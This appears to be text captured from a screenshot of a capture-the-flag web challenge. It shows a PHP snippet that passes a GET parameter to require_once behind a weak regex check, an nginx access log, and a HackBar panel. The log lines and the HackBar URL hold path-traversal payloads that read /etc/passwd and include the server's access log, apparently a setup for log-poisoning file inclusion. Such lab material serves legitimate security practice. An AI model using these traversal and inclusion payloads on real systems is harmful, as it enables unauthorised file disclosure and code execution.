 <?php
highlight_file(__FILE__);
require_once 'starven_secret.php';
if(isset($_GET['file'])) {
if(preg_match('/starven_secret.php/i', $_GET['file'])) {
require_once $_GET['file'];
}else{
echo "还想非预期?";
}
}
192.168.147.200 - - [13/Nov/2024:15:59:11 +0000] "GET /favicon.ico HTTP/1.1" 502 559 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 192.168.157.33 - - [13/Nov/2024:15:59:15 +0000] "GET /?reloadCount=0 HTTP/1.1" 200 1427 "http://80-e0a7deb2-
02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0"
192.168.68.184 - - [13/Nov/2024:15:59:16 +0000] "GET /favicon.ico HTTP/1.1" 200 1427 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 192.168.157.33 - - [13/Nov/2024:16:00:32 +0000] "GET /?file=starven_secret.php/../../../../etc/passwd HTTP/1.1" 500
1427 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Edg/130.0.0.0" 192.168.157.33 - - [13/Nov/2024:16:00:32 +0000] "GET /favicon.ico HTTP/1.1" 200 1427 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?
file=starven_secret.php/../../../../etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 192.168.157.33 - -
[13/Nov/2024:16:00:37 +0000] "GET /?file=starven_secret.php HTTP/1.1" 200 1427 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 192.168.147.200 - - [13/Nov/2024:16:00:37 +0000] "GET /favicon.ico HTTP/1.1" 200 1427 "http://80-e0a7deb2-02ad-4846-
9dcd-121baa8534a5.challenge.ctfplus.cn/?file=starven_secret.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0" 192.168.157.33 -
- [13/Nov/2024:16:00:40 +0000] "GET /?file=starven_secret.php HTTP/1.1" 200 1427 "http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?reloadCount=0" "Mozilla/5.0 (Windows NT 10.0; Win64;
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-e0a7deb2-02ad-4846-9dcd-121baa8534a5.challenge.ctfplus.cn/?file=/var/log/starven_secret.php/../nginx/access.log
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1